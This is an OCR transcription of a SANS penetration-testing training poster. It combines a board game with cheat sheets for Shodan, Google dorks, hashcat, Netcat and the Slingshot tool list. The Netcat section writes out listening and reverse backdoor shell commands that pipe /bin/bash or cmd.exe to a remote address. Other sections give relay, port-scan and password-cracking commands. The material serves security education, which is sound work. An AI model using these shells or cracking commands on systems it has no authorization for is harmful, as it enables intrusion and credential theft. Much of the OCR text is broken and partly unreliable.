

SANS

Download a PDF version of the Pivots & Payloads poster, additional game pieces, and game modifiers at WWW.Sans.org/boardgame The Most Trusted Source for Information Security Training, Certification, and Research

# PINOTS PANDOADS

#### SIMULATE A FULL-SCALE HIGH-VALUE PENETRATION TEST Reporting Target organization You add the target Your proofreader wants you to Target organization You took organization's has the week off, present the Your notes were likes draft report! screenshots the alerts to show they findings to the **SKIP NEXT TURN** well written and entire time! Gives feedback in a have detection while you find a board of directors easy to follow Good job timely manner capabilites replacement **SKIP NEXT TURN** TO PREPARE Post-Exploitation Target organization Look through local Outbound firewall runs Kansa module You are able to You find SQL Get additional configuration limits set up a passive system and and sees your injection on credentials from listener on client network shares for access process injection internal web app configuration files interesting files network **GO BACK 3 SPACES GO BACK 2 SPACES** Exploitation Target organization Firewall stops didn't segment DNS cache shows Misconfigured Your custom stager from You create your networks payload evades service; no exploit calling home systems already own 0-day appropriately; AV and IDS communicating required! you can pivot **GO BACK 2 SPACES** with ease Password Attacks Scanning You forget to You use a honey Verify findings Steal hashes Discover account and get throttle scan and Crack passwords with Metasploit unpatched from search create disruption caught with Hashcat remote exploit engine recon hashdump **SKIP NEXT TURN SKIP NEXT TURN** Scoping & Rules of Engagement Target organization Client wants to Target organization Shodan.io helps You interacted with Scoping call modify scope a honey pot gives your "victory you find potential provides lists of went great! vulnerabilities conditions" systems to attack **GO BACK TO START SKIP NEXT TURN**



## RECONNAISSANCE

| Shodan.io |                                                   |                                                                                                    | The search engine for s                                                                                                    |  |  |
|-----------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| title:    | Search the content<br>scraped from the HTML tag   | port:                                                                                                    | Search for a spe<br>port or ports                                                                                                    |  |  |
| html:     | Search the full HTML content of the returned page | OS:                                                                                                    | Search for a spe<br>operating system                                                                                                    |  |  |
|           |                                                   |                                                                                                    | name                                                                                                    |  |  |
| product:  |                                                   | ee weter w                                                                                                    | Coorch for recul                                                                                                    |  |  |
|           |                                                   | country:                                                                                                    | a given country                                                                                                    |  |  |
|           | fuctured in the barrier                           |                                                                                                    | (2-letter code)                                                                                                    |  |  |
| net:      | Search a given netblock                           |                                                                                                    |                                                                                                    |  |  |
|           | (example: 204.51.94.79/18)                        | city:                                                                                                    | Search for resul                                                                                                    |  |  |
|           |                                                   |                                                                                                    | a given city                                                                                                    |  |  |
| version:  |                                                   |                                                                                                    |                                                                                                    |  |  |
|           | product                                           |                                                                                                    |                                                                                                    |  |  |
|           | html:<br>product:<br>net:                         | scraped from the HTML taghtml:Search the full HTML<br>content of the returned pageproduct:Search the name of the<br>software or product<br>identified in the bannernet:Search a given netblock<br>(example: 204.51.94.79/18)version:Search the version of the | title:Search the content<br>scraped from the HTML tagport:html:Search the full HTML<br>content of the returned pageos:product:Search the name of the<br>software or product<br> |  |  |

## Google DORKS!

| gle dorking is a computer<br>s Google Search and other<br>urity holes in the configura<br>websites use.<br><b>vanced Operators</b><br>re are many similar advar<br>d to exploit insecure webs<br>te:            | intitle:<br>Looks for keywords<br>PEN TEST EXAMPLE:<br>intitle:"Index Of<br>This example looks<br>listing is turned on,<br>that can be used fo |                                                                                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|
| te:sans.org<br>tricts the search to a specific                                                                                                    | site:www.sans.org<br>domain                                                                                                    | intitle:"admin"<br>Use to look for poss                                                    |
| te:sans.org -site:www.san<br>a also be combined with not o<br>ve out specific sub-domains<br>N TEST EXAMPLE:<br>te:target.tgt "at least" "cha<br>arch target.tgt for password po<br>eful for password guessing) | racters long" password                                                                                                    | inurl:<br>This looks for keywo<br>PEN TEST EXAMPLE:<br>inurl:admin<br>This looks for possi |
| te:target.tgt "employee dir<br>Irch target.tgt for an employe<br>social engineering)                                                                                                    | ·                                                                                                    | filetype:<br>Looks for files with<br>PEN TEST EXAMPLE:                                     |
| <pre>@target.tgt" "Password1" urch for password dumps cont dresses from target.tgt</pre>                                                                                                    | filetype:xlsx<br>Look for Excel sprea<br>(also xls, doc, docx,                                                                                 |                                                                                            |
|                                                                                                    |                                                                                                    |                                                                                            |

| intitle:                                                                                                    | Ų   |
|----------------------------------------------------------------------------------------------------|-----|
| Looks for keywords in the title of a page                                                                                                    |     |
| PEN TEST EXAMPLE:                                                                                                    |     |
| intitle:"Index Of"                                                                                                    |     |
| This example looks for default configurations where directory<br>listing is turned on, which can leak sensitive data, or data<br>that can be used for other attacks |     |
| intitle:"admin"                                                                                                    |     |
| Use to look for possible unlisted administration panel pages                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
| inurl:                                                                                                    | ų   |
| This looks for keywords that appear in the url                                                                                                    |     |
| PEN TEST EXAMPLE:                                                                                                    |     |
| inurl:admin                                                                                                    |     |
| This looks for possible unlisted administration panel pages                                                                                                    |     |
|                                                                                                    |     |
|                                                                                                    |     |
| filetype:                                                                                                    | Ų   |
| Looks for files with specific extensions                                                                                                    |     |
| PEN TEST EXAMPLE:                                                                                                    |     |
| filetype:xlsx                                                                                                    |     |
| Look for Excel spreadsheets that might be exposing sensitive d<br>(also xls, doc, docx, etc.)                                                                       | ata |
|                                                                                                    |     |



SANS The Most Trusted Source for Information Security Training, Certification, and Research

## PIVOTS PAYLOADS

SIMULATE A FULL-SCALE HIGH-VALUE PENETRATION TEST



| Basic Sy<br>hashcat [op         | <b>ntax</b><br>ptions] hash l | hashfile hcca  | pxfile                                   | Atta    | ck M          | lodes       |          |                          |           |
|---------------------------------|-------------------------------|----------------|------------------------------------------|---------|---------------|-------------|----------|--------------------------|-----------|
| [dictionary                     | mask director                 | y]             |                                          | #       |               |             |          | Descrip                  |           |
|                                 |                               |                |                                          | 0       |               | •           |          | Diction                  | · ·       |
| Soorehin                        | or for Ontio                  |                |                                          | 1       | Com           | bination    |          | Uses 2 v<br>each wo      |           |
| Searchin<br>Jnix                | ig for Optio                  | IIS            |                                          | 3       | Brute         | e-force     |          | Use Ma                   |           |
|                                 | elp   grep -i [st             | tring]         |                                          | 6       | Hybr          | id Wordlist | + Mask   | Like Co                  | mbina     |
| Windows                         |                               |                |                                          | 7       | Hybr          | id Mask + V | Vordlist | Like Co                  | nbina     |
| hashcath                        | elp   find /i "[s             | tring]"        |                                          |         |               |             |          |                          |           |
| _                               |                               |                |                                          |         |               |             |          |                          |           |
|                                 | 1 Hash Mod                    |                | c                                        |         |               | NETWOR      | k proto  | COLS                     |           |
| RAW<br>#                        | Name                          | ARCHIVE<br>#   | S<br>Name                                |         |               | #           | Name     |                          |           |
| <b>#</b><br>0                   | MD5                           | <b>1</b> 1600  | 7-Zip                                    |         |               | 5500        | NetNT    | TLMv1                    |           |
| 100                             | SHA1                          | 13600          | WinZip                                   |         |               | 5500        | NetNT    | LMv1+ESS                 |           |
| 1400                            | SHA-256                       | 12500          | RAR3-hp                                  |         |               | 5600        | NetNT    |                          |           |
| 1700                            | SHA-512                       | 13000          | RAR5                                     |         |               | 7500        |          | ros 5 AS-R               |           |
|                                 |                               | 14800          | iTunes backup                            | >= 10.0 |               | 2500        | WPA/     | uth etype :              | 23        |
| OPERATI                         | NG SYSTEMS                    |                |                                          |         |               | 2500        |          | WPA2<br>WPA2 PMK         |           |
| #                               | Name                          |                |                                          |         |               | 5300        |          | SK MD5                   |           |
| 1000                            | NTLM                          |                |                                          |         |               | 5400        |          | SK SHA1                  |           |
| 3000                            | LM                            |                |                                          |         |               |             |          |                          |           |
| 1100                            | Domain Cao                    | ched Creden    | tials (DCC), MS Cac                      | he      |               | DATABAS     | ES       |                          |           |
| 2100                            |                               |                | tials 2 (DCC2), MS (                     | Cache 2 |               | #           | Name     |                          |           |
| 12800                           |                               |                | HMAC-SHA256                              |         |               | 11200       |          | L CRAM (SH               | IA1)      |
| 5700                            |                               | ype 4 (SHA25   |                                          |         |               | 200         | MySQI    |                          | -         |
| 9200<br>9300                    | Cisco-IOS (I                  | PBKDF2-SHA     | 250)                                     |         |               | 300<br>112  |          | 4.1/MySQI<br>S: Type (C  |           |
| 1500                            |                               |                | aditional DES                            |         |               | 12300       |          | e T: Type (C             |           |
| 7400                            |                               | t, SHA256 (U   |                                          |         |               | 1731        |          | L (2012, 20 <sup>-</sup> |           |
| 1800                            |                               | t, SHA512 (Ur  |                                          |         |               | 11100       |          | eSQL CRA                 |           |
|                                 |                               |                | r <b>Tools with</b> seates list: Passwor |         |               | 0           |          | Info Cou                 |           |
|                                 |                               |                | Append digits to t                       |         |               |             |          | hashcat -l               |           |
|                                 |                               |                | Prepent digits to t                      |         |               |             |          | hashcat -h               |           |
|                                 |                               |                |                                          |         |               |             |          | hashcat -                |           |
|                                 |                               |                |                                          |         |               |             |          | hashcat [h               | ıashfil   |
|                                 | ance Tweal                    |                |                                          |         |               | formance    |          | hashcat [ł               | ıashfil   |
|                                 | al 'O') Optimiz               | e Kernel, Pa   | sswords < 32 Char.                       |         | LON           |             |          |                          |           |
| -w [#]                          |                               |                |                                          |         | 2 De<br>3 Hig | fault<br>sh |          |                          |           |
| haabaat w                       | 2 0 = 0 == [                  | #][basb6]a]    | [                                        |         |               | ghtmare     |          | Built-in                 | Cha       |
| liasiicat - w                   | 3 -O -a 0 -m [                | #j [masmine]   | [wordlist]                               |         |               | ,           |          | Character                |           |
|                                 |                               |                |                                          |         |               |             |          | patterns f               |           |
| Example                         | s                             |                |                                          |         |               |             |          |                          |           |
| Straight                        |                               |                |                                          |         |               |             |          | Mask                     | Ch        |
| hashcat -a (                    | 0 -m [#] [hashfi              |                |                                          |         |               |             |          | ?]                       | ab        |
|                                 | 0 -m [#] [hashfi              | le] [wordlist] | -r [rulefile]                            |         |               |             |          | ?u<br>?d                 | AB<br>01: |
| <b>Combinatio</b><br>hashcat -a | <b>on</b><br>1 -m [#] [hashfi | le] [wordlist- | 1] [wordlist-2]                          |         |               |             |          | ?u<br>?h                 | 01.       |
|                                 |                               |                | 2] [wordlist-1] -r [r                    |         |               |             |          |                          | 012       |

## HOW TO PLAY

ILAOLIOAT L

Contributors: Google Dorl

ine for security

for a specific

for a specific

for results in

ng system

JOSHUA BARONE @tyga

)SHUA WRIGHT @joswr1g FF MCJUNKIN @jeffmcjui

FOR 2 TO 6 PLAYERS/AGES 10+

#### **GAME ELEMENTS** Gameboard

Brute-force

hashcat -a 3 -m [#] [hashfile]

Hybrid Wordlist + Mask

Hybrid Mask + Wordlist

hashcat -a 3 -m [#] [hashfile] [mask]

ashcat -a 6 -m [#] [hashfile] [wordlist] [mask]

ashcat -a 7 -m [#] [hashfile] [mask] [wordlist]

Game Pieces\* (1) D6 Dice [not included] OBJECTIVE Be the first pen tester to reach "Achievement Unlocked"

Game Modifiers

hashcat -a 1 -m [#] [hashfile] [wordlist-2] [wordlist-1] -r [rulefile]

and complete the simulated pen test.

### THE FIRST TIME YOU PLAY

Use scissors to remove the game pieces and game modifiers section from the poster. Cut each game piece and game modifier out to use during the game. You can download a PDF of game pieces and game modifiers at <u>www.sans.org/boardgame</u>

#### RULES OF ENGAGEMENT

You and your fellow players are encouraged to create your own rules of engagement for this game. Those rules must be agreed upon by all players prior to the beginning of the game.

## PIVOTS

?a

#### GAMFPI AY

- first. Play proceeds to the left.
- at the same time.
- 4. Follow directions on the square. You may be instructed to lose a turn or move back spaces.
- GAME MODIFIERS
- modifier, face down.
- in game play for the duration of the game.

## PENETRATION TESTING & VULNERABILITY ASSESSMENT TRAINING

SEC460: Enterprise Threat and Vulnerability Assessment www.sans.org/sec460

SEC504: Hacker Tools, Techniques, Exploits, and Incident Handling GIAC: GCIH - Certified Incident Handle www.sans.org/sec504

SEC542: Web App Penetration Testing and Ethical Hacking GIAC: GWAPT - Web Application Penetration Tester

www.sans.org/sec542

SEC560: Network Penetration Testing and Ethical Hacking GIAC: GPEN - Penetration Teste www.sans.org/sec560

SEC562: CyberCity Hands-on Kinetic Cyber Range Exercise PRIVATE TRAINING ONLY www.sans.org/sec562



PEN-PR-BGP\_v1\_1018

SEC564: Red Team Operations and Threat Emulation www.sans.org/sec564

\* Game pieces are used to represent your avatar in the game, but you can create or use any game piece you like.

SEC567: Social Engineering for **Penetration Testers** www.sans.org/sec567

SEC573: Automating Information Security with Python GIAC: GPYC - Python Coder www.sans.org/sec573

SEC575: Mobile Device Security and Ethical Hacking GIAC: GMOB - Mobile Device Security Analyst www.sans.org/sec575

SEC580: Metasploit Kung Fu for **Enterprise Pen Testing** www.sans.org/sec580

## Contributor: JON GORENFLO @flakpaket

#### ary Attack wordlists, each word in list 2 is appended to ord in list 1 sks, Markov, or pure brute force mbination, but uses a wordlist and brute force nbination, but uses brute force and a wordlist

|                          |     | 3 PLATF | ORMS                   |
|--------------------------|-----|---------|------------------------|
|                          | #   |         | Name                   |
|                          | 400 |         | Wordpress,             |
|                          |     |         | Joomla >= 2.5.18 (MD5) |
|                          | 790 | 0       | Drupal7                |
| REQ                      | 124 |         | Django (SHA-1)         |
| 23                       | 100 | 00      | Django                 |
|                          |     |         | (PBKDF2-SHA256)        |
|                          | 371 | 1       | MediaWiki B type       |
|                          |     |         |                        |
|                          |     |         |                        |
|                          |     | DOCI    | IMENTS                 |
|                          |     | #       | Name                   |
| HA1)                     |     | 9400    | MS Office 2007         |
|                          |     | 9500    | MS Office 2010         |
| L5                       |     | 600     | MS Office 2013         |
|                          | 1   | 10600   | ) PDF 1.7 Level 3      |
| Oracle 11+               | 7   |         |                        |
| Oracle 11+<br>Oracle 12+ |     |         | (Acrobat 9)            |
|                          |     | 10700   |                        |
| Dracle 12+               |     | 10700   |                        |
| Dracle 12+<br>14)        |     | 10700   | PDF 1.7 Level 8        |
| Dracle 12+<br>14)        |     | 10700   | PDF 1.7 Level 8        |

I | Show info about OpenCL devices b | Benchmark all hashes -m [#] | Benchmark a specific hash mode / | Show Verion info hashfile] --show | Show cracked hashes

ashfile] --left | Show uncracked hashes

Character Sets r sets are combined to create "masks" or for brute force attacks. Characters abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ 0123456789 0123456789abcdef 0123456789ABCDEF «space»!"#\$%&'()\*+,-./:;<=>?@[]^\_`{|}~ ?l?u?d?s 0x00 - 0xff

Pivots & Payloads Contributors: Graphic Design MICK DOUGLAS @bettersafetyne ED SKOUDIS @edskoudis KIM ELLIOTT @KimbaCha

# PAYLOADS

SIMULATE A FULL-SCALE HIGH-VALUE PENETRATION TEST

1. Before game play, shuffle the game modifiers and hand one face down to each player. Players should not reveal their modifier until it is used during the game. 2. Roll a single D6 dice. The player with the highest score goes 3. When it's your turn, roll a single D6 dice and move your game piece, square by square, the number of squares shown on the dice. Note: Two or more game pieces may be on the same space

1. At the beginning of the game, all players are handed one 2. Players can use their game modifier at any time during the game. The modifier will then be "used" and will not be allowed 3. You may create your own game modifiers to use in this game.

> SEC617: Wireless Penetration Testing and Ethical Hacking GIAC: GAWN - Assessing and Auditing Wireless Networks www.sans.org/sec61

SEC642: Advanced Web App Penetration Testing, Ethical Hacking, and Exploitation Techniques www.sans.org/sec642

SEC660: Advanced Penetration Testing, Exploit Writing, and Ethical Hacking GIAC: GXPN - Exploit Researcher and Advanced Penetration Tester

SEC760: Advanced Exploit Development for Penetration Testers www.sans.org/sec760

www.sans.org/sec660

www.sans.org/roadmap



## NETCAT

Fundamentals FUNDAMENTAL NETCAT CLIENT

\$ nc [TargetIPaddr] [port] Connect to an arbitrary port [port] at IP Address [TargetIPaddr]

#### **Netcat Command Flags**

\$ nc [options] [TargetIPaddr] [port(s)] The [TargetIPaddr] is simply the other side's IP address or omain name. It is required in client mode, of course (because

- we have to tell the client where to connect), and it is optional in listen mode.
- -l: Listen mode (default is client mode)
- Listen harder (supported only on Windows version of Netcat). is option makes Netcat a persistent listener that starts listening again after a client disconnects
- -u: UDP mode (default is TCP) -p: Local port (In listen mode, this is the port listened on; in client mode, this is the source port for all packets sent)
- -e: Program to execute after connection occurs, connecting STDIN and STDOUT to the program
- -n: Don't perform DNS lookups on names of machines on the
- -z: Zero-I/O mode (Don't send any data, just emit a packet without payload) -wN: Timeout for connects, waits for N seconds after closure of STDIN. A Netcat client or listener with this option will wait for N seconds to make a connection. If the connection doesn't
- happen in that time. Netcat stops running. -v: Be verbose, printing out messages on Standard Error, such as when a connection occurs
- -vv: Be very verbose, printing even more details on Standard Error

#### Netcat Relays on Windows

To start, enter a temporary directory where we will create .bat C:\> cd c:\temp

- LISTENER-TO-CLIENT RELAY:
- C:\> echo nc [TargetIPaddr] [port] > relay.bat C:\> nc -l -p [LocalPort] -e relay.bat
- Create a relay that sends packets from the local port [LocalPort] to a Netcat Client connected to [TargetIPaddr] on port [port]
- LISTENER-TO-LISTENER RELAY: C:\> echo nc -l - p [LocalPort\_2] > relay.bat
- C:\> nc -l -p [LocalPort\_1] -e relay.bat
- Create a relay that will send packets from any connection on [LocalPort\_1] to any connection on [LocalPort\_2]
- CLIENT-TO-CLIENT RELAY: C:\> echo nc [NextHopIPaddr] [port2] > relay.bat
- C:\> nc [PreviousHopIPaddr] [port] -e relay.bat
- Create a relay that will send packets from the connection to [PreviousHopIPaddr] on port [port] to a Netcat Client connected [NextHopIPaddr] on port [port2]

## SLINGSHOT [PEN TEST LINUX DISTRO]

SANS created the Slingshot Linux Distro for penetration testers to use in their work and in a variety of SANS pen test courses. All of the <u>tools</u> are open-source, updated regularly, and tested for quality, cohesiveness, and stability.

Download the latest build today at www.sans.org/slingshot

## Tools included in Slingshot:

|                            | -                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
|                            |                                                                                                    |
| Armitage                   | Graphical interface for<br>Metasploit                                                                                              |
| Bro                        | Network analysis framework                                                                                                    |
| xploitation<br>work (BeEF) | Penetration testing tool that<br>focuses on web browser<br>exploitation network analysis<br>framework                              |
| BurpSuite                  | Web vulnerability scanner                                                                                                    |
| Empire                     | Post-exploitation framework that<br>includes a pure PowerShell 2.0<br>Windows agent, and a pure<br>Python 2.6/2.7 Linux/OS X agent |
| Exiftool                   | Library and program to read and<br>write meta information in<br>multimedia files                                                   |
| Hashcat                    | Very fast password recovery tool                                                                                                   |
| Hydra                      | Tool to brute force crack a remote authentication service                                                                          |

John The Ripper Password recovery tool Lair Collaborative penetration testing tool that facilitates data

aggregation across disparate Metasploit Penetration testing framework post-exploitation

Nessus TCP/IP Swiss army knife

FUNDAMENTAL NETCAT LISTENER: \$ nc –l -p [LocalPort]

Create a Netcat listener on arbitrary local port [LocalPort] Both the client and listener take input from STDIN and send data received from the network to STDOUT

Contributor: ED SKOUDIS @edskou

SANS

#### Backdoor Shells

LISTENING BACKDOOR SHELL ON LINUX \$ nc –l –p [LocalPort] –e /bin/bash LISTENING BACKDOOR SHELL ON WINDOWS: C:\> nc -l -p [LocalPort] -e cmd.exe Create a shell on local port [LocalPort] that can then be accessed using a fundamental Netcat client

**REVERSE BACKDOOR SHELL ON LINUX:** \$ nc [YourIPaddr] [port] –e /bin/bash

REVERSE BACKDOOR SHELL ON WINDOWS C:\> nc [YourIPaddr] [port] -e cmd.exe Create a reverse shell that will attempt to connect to [YourIPaddr] on local port [port]. This shell can then be captured using a fundamental nc listener

#### **TCP Port Scanner** PORT SCAN AN IP ADDRESS

\$ nc -v -n -z -w1 [TargetIPaddr] [start\_port]-[end\_port] ttempt to connect to each port in a range from [end\_port] to [start\_port] on IP Address [TargetIPaddr] running verbosely (-v n Linux, - vy on Windows), not resolving names (-n), without sending any data (-z), and waiting no more than 1 second for a nection to occur (-w1)

The randomize ports (-r) switch can be used to choose port bers randomly in the range

#### **Netcat Relays on Linux**

Fo start, create a FIFO (named pipe) called backpipe: \$ cd /tmp \$ mknod backpipe p

ISTENER-TO-CLIENT RELAY: \$ nc -l -p [LocalPort] 0<backpipe | nc [TargetIPaddr] [port] | tee

backpipe Create a relay that sends packets from the local port [LocalPort] to a Netcat client connected to [TargetIPaddr] on port [port]

ISTENER-TO-LISTENER RELAY: \$ nc –l –p [LocalPort\_1] 0<backpipe | nc –l –p [LocalPort\_2] | tee backpipe

Create a relay that sends packets from any connection on [LocalPort\_1] to any connection on [LocalPort\_2]

CLIENT-TO-CLIENT RELAY: \$ nc [PreviousHopIPaddr] [port] 0<backpipe | nc</pre>

[NextHopIPaddr] [port2] | tee backpipe Create a relay that sends packets from the connection to [PreviousHopIPaddr] on port [port] to a Netcat client connected [NextHopIPaddr] on port [port2]



| letcat | Vulnerability scanner            |
|--------|----------------------------------|
| Nmap   | Network mapper and vulnerability |

**OWASP Zed Attack** Web application vulnerability

Proxy (ZAP) scanner **Recon-ng** A full-featured web reconnaissance framework written in Python

esponder A LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication

**Scapy** Python packet crafting library Social-Engineer An open-source penetration testing Foolkit (setoolkit) framework designed for social engineering

**SQLMap** Automatic SQL injection and database takeover tool

**Tcpdump** Command line packet capture tool Veil Evasion Tool to generate payload executables that bypass common antivirus solutions

Wireshark Graphical packet capture tool



